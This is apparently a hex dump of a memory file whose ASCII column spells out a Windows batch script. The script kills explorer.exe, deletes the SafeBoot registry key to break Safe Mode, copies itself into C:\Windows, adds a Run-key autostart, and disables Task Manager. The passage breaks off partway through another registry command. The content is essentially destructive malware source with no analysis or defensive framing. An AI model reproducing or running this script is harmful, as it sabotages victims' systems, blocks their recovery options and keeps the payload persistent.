 _00980000.mem
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 40 73 68 69 66 74 20 2F 30 0D 0A 40 65 63 68 6F @shift /0 @echo
00000010 20 6F 66 66 0D 0A 63 6F 6C 6F 72 20 63 0D 0A 74 off color c t
00000020 61 73 6B 6B 69 6C 6C 20 2F 69 6D 20 65 78 70 6C askkill /im expl
00000030 6F 72 65 72 2E 65 78 65 20 2F 66 20 3E 20 6E 75 orer.exe /f > nu
00000040 6C 0D 0A 52 65 67 20 44 65 6C 65 74 65 20 48 4B l Reg Delete HK
00000050 4C 4D 5C 53 79 73 74 65 6D 5C 43 75 72 72 65 6E LM\System\Curren
00000060 74 43 6F 6E 74 72 6F 6C 53 65 74 5C 43 6F 6E 74 tControlSet\Cont
00000070 72 6F 6C 5C 53 61 66 65 42 6F 6F 74 20 2F 66 20 rol\SafeBoot /f
00000080 3E 20 6E 75 6C 0D 0A 63 6F 70 79 20 25 30 20 43 > nul copy %0 C
00000090 3A 5C 57 69 6E 64 6F 77 73 5C 57 69 6E 33 32 2E :\Windows\Win32.
000000A0 62 61 74 20 3E 20 6E 75 6C 0D 0A 72 65 67 20 61 bat > nul reg a
000000B0 64 64 20 22 48 4B 43 55 5C 53 6F 66 74 77 61 72 dd "HKCU\Softwar
000000C0 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 e\Microsoft\Wind
000000D0 6F 77 73 5C 43 75 72 72 65 6E 74 56 65 72 73 69 ows\CurrentVersi
000000E0 6F 6E 5C 52 75 6E 22 20 2F 76 20 57 69 6E 33 32 on\Run" /v Win32
000000F0 20 2F 74 20 52 45 47 5F 53 5A 20 2F 64 20 43 3A /t REG_SZ /d C:
00000100 5C 57 69 6E 64 6F 77 73 5C 57 69 6E 33 32 2E 62 \Windows\Win32.b
00000110 61 74 20 2F 66 20 0D 0A 72 65 67 20 61 64 64 20 at /f reg add
00000120 48 4B 43 55 5C 53 6F 66 74 77 61 72 65 5C 4D 69 HKCU\Software\Mi
00000130 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C crosoft\Windows\
00000140 43 75 72 72 65 6E 74 56 65 72 73 69 6F 6E 5C 50 CurrentVersion\P
00000150 6F 6C 69 63 69 65 73 5C 53 79 73 74 65 6D 20 2F olicies\System /
00000160 76 20 44 69 73 61 62 6C 65 54 61 73 6B 4D 67 72 v DisableTaskMgr
00000170 20 2F 74 20 52 45 47 5F 44 57 4F 52 44 20 2F 64 /t REG_DWORD /d
00000180 20 31 20 2F 66 20 3E 20 6E 75 6C 20 0D 0A 72 65 1 /f > nul re
00000190 67 20 61 64 64 20 48 4B 43 55 5C 53 6F 66 74 77 g add HKCU\Softw